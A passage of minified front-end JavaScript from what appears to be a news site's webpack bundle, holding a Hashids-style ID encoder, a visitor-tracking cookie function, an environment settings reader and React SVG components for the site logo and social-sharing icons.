this.encode.apply(this,n)},i.prototype.decodeHex=function(e){var t,r,n=[],a=this.decode(e);for(t=0,r=a.length;t!==r;t++)n+=a[t].toString(16).substr(1);return n},i.prototype._encode=function(e){var t,r,n,a,i,o,s,c,l,u,p,d=this.alphabet,f=e.length,h=0;for(n=0,a=e.length;n!==a;n++)h+=e[n]%(n+100);for(r=t=d[h%d.length],n=0,a=e.length;n!==a;n++)i=e[n],o=r+this.salt+d,d=this.consistentShuffle(d,o.substr(0,d.length)),t+=s=this.hash(i,d),n+1<f&&(c=(i%=s.charCodeAt(0)+n)%this.seps.length,t+=this.seps[c]);for(t.length<this.minHashLength&&(l=(h+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[l]+t).length<this.minHashLength&&(l=(h+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[l])),u=parseInt(d.length/2,10);t.length<this.minHashLength;)(p=(t=(d=this.consistentShuffle(d,d)).substr(u)+t+d.substr(0,u)).length-this.minHashLength)>0&&(t=t.substr(p/2,this.minHashLength));return t},i.prototype._decode=function(e,t){var r,n,a,i,o=[],s=0,c=new RegExp("["+this.guards+"]","g"),l=e.replace(c," "),u=l.split(" ");if(3!==u.length&&2!==u.length||(s=1),void 0!==(l=u[s])[0]){for(r=l[0],l=l.substr(1),c=new RegExp("["+this.seps+"]","g"),s=0,n=(u=(l=l.replace(c," ")).split(" ")).length;s!==n;s++)a=u[s],i=r+this.salt+t,t=this.consistentShuffle(t,i.substr(0,t.length)),o.push(this.unhash(a,t));this._encode(o)!==e&&(o=[])}return o},i.prototype.consistentShuffle=function(e,t){var r,n,a,i,o,s;if(!t.length)return e;for(i=e.length-1,o=0,s=0;i>0;i--,o++)s+=r=t[o%=t.length].charCodeAt(0),a=e[n=(r+o+s)%i],e=(e=e.substr(0,n)+e[i]+e.substr(n+1)).substr(0,i)+a+e.substr(i+1);return e},i.prototype.hash=function(e,t){var r="",n=t.length;do{r=t[e%n]+r,e=parseInt(e/n,10)}while(e);return r},i.prototype.unhash=function(e,t){var r,n=0;for(r=0;r<e.length;r++)n+=t.indexOf(e[r])*Math.pow(t.length,e.length-r-1);return n};const o=parseInt(1e10*Math.random(),10),s=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),c=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new i(t).decode(e)[0])(e.substr(3),{salt:t})},l=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,a.O)()},r=n.A.get(t.name),{legacyIdentifier:l,identifier:u}=(e=>{const{u:t,uuid:r}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,r])=>({...e,[t]:r})),{});return{legacyIdentifier:c(t||""),identifier:r}})(r),p=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:r=32}={})=>new i(t,r).encode(e))(e,{salt:t,length:0})}`})(o);return e?l||(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${u||s}&v=2`)}),o):u||l?u||String(l):(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${s}&v=2`)}),s)}},63943:(e,t,r)=>{const n=r(68610);e.exports={settings:n}},68610:(e,t,r)=>{var n=r(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in n.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(n.env[t])}catch(e){return n.env[t]}}}},39688:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st0",d:"M10.9,30l5.2-30H0v30L10.9,30z"})),n.createElement("g",{key:1},n.createElement("path",{className:"st0",d:"M19.1,0l-5.2,30L30,30l0-30L19.1,0z"}))]))}a.defaultProps={version:"1.1",id:"Layer_1",height:"28px",x:"0px",y:"0px",viewBox:"0 0 30 30",xmlSpace:"preserve"},e.exports=a,a.default=a},98474:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Layer_1"},n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st2",d:"M93.1,85.4h26.3l14.1-80.7h-26.3L102,33.6H79.2l5.2-28.9H58.1L44,85.4h26.3l5.3-30.2h22.8L93.1,85.4z",fill:"#ffffff"})),n.createElement("g",{key:1},n.createElement("path",{className:"st2",d:"M148.4,4.6l-8,44.9c-0.7,3.5-1,6.9-1,10.1c0,23.8,20.8,27.4,33.3,27.4c26.2,0,37.5-8.7,41.6-32.2l8.8-50.3\n\t\t\t\th-26.3l-7.5,42.2c-2.4,13.2-4.1,20.1-13.9,20.1c-6.4,0-9.5-3.4-9.5-10.4c0-2.7,0.4-6,1.2-10.1l7.6-41.8H148.4z",fill:"#ffffff"})),n.createElement("g",{key:2},n.createElement("path",{className:"st2",d:"M362.1,85.4h26.3l3.7-20.8h12.4c22.9,0,35.6-12.4,35.6-35c0-15.9-11-25-30.3-25h-33.6L362.1,85.4z\n\t\t\t\t M403.1,44.7h-7.6l3.5-19h7.1c5.8,0,8.9,2.9,8.9,8.2C415,40.6,410.5,44.7,403.1,44.7z",fill:"#ffffff"})),n.createElement("g",{key:3},n.createElement("path",{className:"st2",d:"M491.2,2.9c-28.6,0-45.7,18.5-45.7,49.6c0,21.6,13.6,34.6,36.4,34.6c28.6,0,45.7-18.5,45.7-49.6\n\t\t\t\tC527.7,15.8,514.1,2.9,491.2,2.9z M483.5,66.2c-6.8,0-10.8-4.9-10.8-13.1c0-3.1,0.3-5.8,0.9-8.9c2-10.6,5.4-20.3,16.1-20.3\n\t\t\t\tc6.8,0,10.8,4.9,10.8,13.1c0,3.1-0.3,5.8-0.9,8.9C497.6,56.4,494.2,66.2,483.5,66.2z",fill:"#ffffff"})),n.createElement("g",{key:4},n.createElement("path",{className:"st2",d:"M619.1,85.4h26.3l10.4-59.1h19.8l3.8-21.6h-67.3l-3.8,21.6h21L619.1,85.4z",fill:"#ffffff"})),n.createElement("path",{className:"st2",d:"M575.5,34.5c-8.3-2.6-11.7-3.7-11.7-7.6c0-2.6,1.7-5.7,6.7-5.7c3.7,0,6.8,2.1,8,5.2l23.2-6.3\n\t\t\tc-2.7-11.4-12.5-17.2-29.4-17.2c-31.8,0-34.3,21.3-34.3,27.8c0,13.2,7,21.3,22.2,25.5c4,1.1,8.6,2.3,8.6,6.7\n\t\t\tc0,3.5-2.6,5.7-7.1,5.7c-4.1,0-8.5-2.4-10-6.6l-22.9,6.2c2.5,12,13.8,18.8,31.5,18.8c13.5,0,36.1-3.6,36.1-28\n\t\t\tC596.5,46.8,589.6,38.8,575.5,34.5z",fill:"#ffffff",key:5}),n.createElement("g",{key:6},n.createElement("path",{className:"st3",d:"M29.3,85.4L43.5,4.7H0v80.7L29.3,85.4z",fill:"#0dbe98"})),n.createElement("g",{key:7},n.createElement("path",{className:"st3",d:"M690.7,4.7l-14.1,80.7l43.5,0V4.7L690.7,4.7z",fill:"#0dbe98"})),n.createElement("polygon",{className:"st2",points:"238.1,4.6 224,85.4 250.3,85.4 254.5,61.6 276.6,61.6 280.2,41.3 258.1,41.3 260.6,26.3 291.5,26.3\n\t\t\t295.3,4.6 \t\t",fill:"#ffffff",key:8}),n.createElement("polygon",{className:"st2",points:"307.1,4.6 293,85.4 319.3,85.4 323.4,61.6 345.6,61.6 349.2,41.3 327.1,41.3 329.6,26.3 360.5,26.3\n\t\t\t364.3,4.6 \t\t",fill:"#ffffff",key:9})])))}a.defaultProps={version:"1.1",x:"0px",y:"0px",viewBox:"0 0 720 90",xmlSpace:"preserve",width:"176px"},e.exports=a,a.default=a},22697:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"bookmark"},n.createElement("path",{id:"Union",d:"M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z",stroke:"#626262",strokeWidth:"2"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},2154:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M374 243.082l-211.818-211.542c-2.727-2.724-6.818-4.54-10.455-4.54-3.636 0-7.727 1.816-10.455 4.54l-22.727 22.698c-2.727 2.724-4.545 6.809-4.545 10.441 0 3.632 1.818 7.717 4.545 10.441l178.637 178.404-178.637 178.404c-2.727 2.724-4.545 6.809-4.545 10.441 0 4.086 1.818 7.717 4.545 10.441l22.727 22.698c2.727 2.724 6.818 4.54 10.455 4.54 3.636 0 7.727-1.816 10.455-4.54l211.818-211.542c2.727-2.724 4.545-6.809 4.545-10.441 0-3.632-1.818-7.717-4.545-10.441z"}))}a.defaultProps={role:"img",height:"14px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60704:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M20.8802625,10.013175 L12.8342625,18.019425 L9.8867625,15.032175 C9.5282625,14.63355 8.8907625,14.63355 8.4925125,15.032175 C8.0942625,15.390675 8.0942625,16.0278 8.4925125,16.42605 L12.1570125,20.130675 C12.3561375,20.289675 12.5950125,20.4093 12.8740125,20.4093 C13.1530125,20.4093 13.3918875,20.3298 13.5910125,20.130675 L22.3540125,11.407425 C22.7522625,11.048925 22.7522625,10.411425 22.3540125,10.013175 C21.9557625,9.614925 21.3182625,9.614925 20.8802625,10.013175",id:"Fill-1",fill:"#FFFFFF"})))}a.defaultProps={width:"30px",height:"30px",viewBox:"0 0 30 30",version:"1.1"},e.exports=a,a.default=a},70054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.14416 8.99872C4.4693 9.02233 4.69656 8.71444 4.78158 8.38692C4.84734 8.13361 4.9465 7.82647 5.08999 7.54499C5.37849 6.97899 6.2732 5.61659 6.44775 5.35205C6.46775 5.32174 6.48548 5.29068 6.502 5.25818C6.58665 5.09164 6.67846 4.9458 6.96266 4.84121L7.41877 4.73688C7.73665 4.65723 8 4.41244 8 3.86001L7.95043 1.73227C7.95043 1.40832 7.73478 1.1315 7.43495 1.04475C7.34624 1.01909 7.259 0.981324 7.19453 0.912907C6.8596 0.557483 6.35065 0.360408 5.91947 0.247445C5.42972 0.132561 5.02525 0.0956268 4.03191 0.0302439C2.94096 -0.0415659 1.97953 0.0380783 1.8192 0.0302439C1.46813 0.0130854 1.05049 -0.0248928 0.785142 0.474561C0.6717 0.688087 0.4402 1.21051 0.560328 1.33222C0.63842 1.41134 0.614841 1.48311 0.502961 1.48311C0.320245 1.48311 0.112237 2.62998 0.234268 2.75496C0.3174 2.84009 0.305494 2.89399 0.21305 2.93213C0.0772109 2.98816 -0.00631523 4.18702 0.111194 4.27484C0.228702 4.36265 0.234047 4.41302 0.111194 4.4856C-0.0279942 4.56784 -0.045867 5.47457 0.111194 5.72926C0.278545 6.00063 0.426892 6.10068 0.991523 6.10068C0.991523 6.10068 1.68736 6.12281 2.3993 6.10068C3.11125 6.07855 3.78766 6.01081 3.78766 6.01081C2.75721 8.19635 3.40088 8.94476 4.14416 8.99872Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},16580:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.85584 0.00127503C3.5307 -0.0223294 3.30344 0.285559 3.21842 0.613083C3.15266 0.86639 3.0535 1.17353 2.91001 1.45501C2.62151 2.02101 1.7268 3.38341 1.55225 3.64795C1.53225 3.67826 1.51452 3.70932 1.498 3.74182C1.41335 3.90836 1.32154 4.0542 1.03734 4.15879L0.581231 4.26312C0.263346 4.34277 0 4.58756 0 5.13999L0.049568 7.26773C0.049568 7.59168 0.265215 7.8685 0.565054 7.95525C0.653759 7.98091 0.740999 8.01868 0.805472 8.08709C1.1404 8.44252 1.64935 8.63959 2.08053 8.75255C2.57028 8.86744 2.97475 8.90437 3.96809 8.96976C5.05904 9.04157 6.02047 8.96192 6.1808 8.96976C6.53187 8.98691 6.94951 9.02489 7.21486 8.52544C7.3283 8.31191 7.5598 7.78949 7.43967 7.66778C7.36158 7.58866 7.38516 7.51689 7.49704 7.51689C7.67975 7.51689 7.88776 6.37002 7.76573 6.24504C7.6826 6.15991 7.69451 6.10601 7.78695 6.06787C7.92279 6.01184 8.00632 4.81298 7.88881 4.72516C7.7713 4.63735 7.76595 4.58698 7.88881 4.5144C8.02799 4.43216 8.04587 3.52543 7.88881 3.27074C7.72145 2.99937 7.57311 2.89932 7.00848 2.89932C7.00848 2.89932 6.31264 2.87719 5.6007 2.89932C4.88875 2.92145 4.21234 2.98919 4.21234 2.98919C5.24279 0.803649 4.59912 0.0552369 3.85584 0.00127503Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},58879:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M9.7082 2.58331C9.7082 1.70887 8.99933 1 8.12489 1H2.58331C1.70887 1 1 1.70887 1 2.58331L1 5.74992C1 6.62436 1.70887 7.33323 2.58331 7.33323H3.37496V9.51027L6.9374 7.33323H8.12489C8.99933 7.33323 9.7082 6.62436 9.7082 5.74992C9.7082 4.69438 9.7082 3.63884 9.7082 2.58331Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:0}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",fill:"#059475",key:1}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:2})])}a.defaultProps={width:"17",height:"15",viewBox:"0 0 17 15",fill:"none"},e.exports=a,a.default=a},33480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.125 1.25H11M4.125 5H11M4.125 8.75H11M1 1.25H1.3125M1 5H1.3125M1 8.75H1.3125",stroke:"#F83371",strokeWidth:"2",strokeLinecap:"square"}))}a.defaultProps={width:"12",height:"10",viewBox:"0 0 12 10",fill:"none"},e.exports=a,a.default=a},54276:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 4.68182L4.88235 8.5L12 1.5",stroke:"#921D9B",strokeWidth:"2"}))}a.defaultProps={width:"13",height:"10",viewBox:"0 0 13 10",fill:"none"},e.exports=a,a.default=a},91047:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -185.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_comment",transform:"translate(23.000000, 185.000000)"},n.createElement("path",{d:"M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z",id:"Fill-1"})))))}a.defaultProps={className:"social-icon_svg",width:"16px",height:"14px",viewBox:"0 0 16 14",version:"1.1"},e.exports=a,a.default=a},41939:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"email"},n.createElement("path",{id:"Union",d:"M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z",fill:"#626262",stroke:"#626262"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},90501:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"}))}a.defaultProps={className:"social-icon_svg",width:"22",height:"22",viewBox:"5 5 22 22",fill:"black"},e.exports=a,a.default=a},1480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-24.000000, -263.000000)"},n.createElement("polygon",{id:"icon_flipboard",points:"24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"}))))}a.defaultProps={width:"16px",height:"16px",viewBox:"0 0 16 16",version:"1.1"},e.exports=a,a.default=a},4462:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M.553 64h127.856c42.619 0 101.233 0 143.852 15.032 37.295 15.053 47.944 60.252 42.619 95.395 0 35.165-31.948 60.253-69.243 65.27 15.995 5.038 31.97 10.056 47.944 20.091 47.923 30.126 58.593 100.413 31.948 145.612-21.319 45.199-74.588 60.252-127.856 60.252h-197.12v-401.653zm399.565 0h106.557l-.021 266.097h-106.536v-266.097zm-293.028 75.305l.021 75.306s58.594 0 69.243-5.018c37.273-5.018 37.273-55.235 5.324-65.27-15.974-5.018-74.588-5.018-74.588-5.018zm0 155.648v85.36h58.635c21.319 0 42.618 0 53.268-20.091 15.975-25.108 5.305-55.234-26.644-60.252-26.645-5.018-85.259-5.018-85.259-5.018zm346.297 60.252c32.358 0 58.613 24.74 58.613 55.234 0 30.495-26.255 55.234-58.613 55.234-32.358 0-58.614-24.739-58.614-55.234 0-30.494 26.256-55.234 58.614-55.234z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},50319:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -304.000000)"},n.createElement("g",{id:"icon_instagram_solid",transform:"translate(22.000000, 304.000000)"},[n.createElement("path",{d:"M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z",id:"Shape",key:1})]))))}a.defaultProps={width:"19px",height:"19px",viewBox:"0 0 19 19",version:"1.1"},e.exports=a,a.default=a},87548:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M394.465 24.371v222.658s2.355 76.329-44.851 154.215c-36.209 59.74-80.999 95.395-99.881 108.79-5.734 4.096-13.005.573-13.005.573l-76.759-82.944s-6.247-7.926 1.167-13.926c15.114-12.247 47.452-39.895 63.386-66.766 25.559-43.069 22.835-70.41 22.835-70.41h-105.431c-24.412 0-24.412-24.412-24.412-24.412v-224.604c0-27.546 24.412-27.546 24.412-27.546h228.188c24.392 0 24.351 24.412 24.351 24.371z"}))}a.defaultProps={viewBox:"0 0 512 512",width:"18px",height:"18px"},e.exports=a,a.default=a},56214:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M255,0 C114.166442,0 0,90.0174519 0,201.057692 C0,272.847548 47.7291346,335.839904 119.526346,371.409952 C115.620433,384.880817 94.4260096,458.070721 93.5825481,463.820481 C93.5825481,463.820481 93.075,468.140769 95.8726442,469.788462 C98.6702885,471.436154 101.960769,470.15625 101.960769,470.15625 C109.983462,469.035721 194.994087,409.321587 209.708077,398.952404 C224.407356,401.034087 239.543077,402.115385 255,402.115385 C395.833558,402.115385 510,312.100385 510,201.057692 C510,90.0174519 395.833558,0 255,0 Z",key:0}),n.createElement("path",{d:"M114.014423,268.792067 C105.90101,268.792067 99.3028846,262.490625 99.3028846,254.742548 L99.3028846,167.34375 L76.3479808,167.34375 C68.3865865,167.34375 61.9110577,160.880481 61.9110577,152.938702 C61.9110577,144.996923 68.3890385,138.533654 76.3479808,138.533654 L151.680865,138.533654 C159.64226,138.533654 166.117788,144.996923 166.117788,152.938702 C166.117788,160.880481 159.639808,167.34375 151.680865,167.34375 L128.725962,167.34375 L128.725962,254.742548 C128.725962,262.490625 122.127837,268.792067 114.014423,268.792067 Z M243.015,268.600829 C236.880288,268.600829 232.187308,266.109663 230.772548,262.103221 L223.487885,243.032163 L178.6275,243.029712 L171.337933,262.113029 C169.928077,266.112115 165.237548,268.600829 159.102837,268.600829 C155.875936,268.604122 152.686254,267.911658 149.751202,266.570625 C145.695721,264.699808 141.797163,259.555673 146.264567,245.68024 L181.454567,153.056394 C183.933462,146.012019 191.463317,138.754327 201.045433,138.536106 C210.654519,138.751875 218.184375,146.012019 220.668173,153.071106 L255.843462,245.653269 C260.320673,259.560577 256.422115,264.707163 252.366635,266.573077 C249.430883,267.911728 246.241549,268.60328 243.015,268.600829 C243.012548,268.600829 243.015,268.600829 243.015,268.600829 L243.015,268.600829 Z M215.752067,216.973125 L201.057692,175.229135 L186.363317,216.973125 L215.752067,216.973125 L215.752067,216.973125 Z M279.519231,266.646635 C271.744183,266.646635 265.420673,260.595288 265.420673,253.161058 L265.420673,153.245192 C265.420673,145.131779 272.158558,138.533654 280.438702,138.533654 C288.718846,138.533654 295.456731,145.131779 295.456731,153.245192 L295.456731,239.675481 L326.71875,239.675481 C334.493798,239.675481 340.817308,245.726827 340.817308,253.161058 C340.817308,260.595288 334.493798,266.646635 326.71875,266.646635 L279.519231,266.646635 Z M361.251635,268.600817 C353.138221,268.600817 346.540096,262.002692 346.540096,253.889279 L346.540096,153.245192 C346.540096,145.131779 353.138221,138.533654 361.251635,138.533654 C369.365048,138.533654 375.963173,145.131779 375.963173,153.245192 L375.963173,184.865192 L417.008365,143.82 C419.119471,141.708894 422.020096,140.546683 425.168365,140.546683 C428.841346,140.546683 432.529038,142.130625 435.292356,144.89149 C437.869327,147.46601 439.406683,150.778558 439.617548,154.218606 C439.830865,157.688077 438.67601,160.868221 436.371202,163.175481 L402.846058,196.695721 L439.05851,244.670048 C441.420179,247.778809 442.437547,251.704329 441.883125,255.568846 C441.353417,259.435772 439.297826,262.929746 436.175048,265.271106 C433.630998,267.204831 430.521589,268.248193 427.326058,268.240385 C422.703736,268.261896 418.344413,266.092694 415.57399,262.392548 L381.072981,216.678894 L375.968077,221.783798 L375.968077,253.881923 C375.958622,262.006067 369.375777,268.590009 361.251635,268.600817 L361.251635,268.600817 Z",fill:"#FFFFFF",key:1})])}a.defaultProps={viewBox:"0 0 510 472",version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",xmlSpace:"preserve"},e.exports=a,a.default=a},46187:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 